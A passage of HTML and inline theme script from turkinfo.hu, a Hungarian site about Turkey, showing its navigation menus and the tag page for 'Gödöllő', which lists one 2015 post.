td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gödöllő</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Gödöllő</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/befutott-az-orient/bongeszde/"  rel="bookmark" class="td-image-wrap " title="Befutott az Orient" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Befutott az Orient" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/befutott-az-orient/bongeszde/"  rel="bookmark" title="Befutott az Orient">Befutott az Orient</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T23:43:49+01:00" >2015. márc 25.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
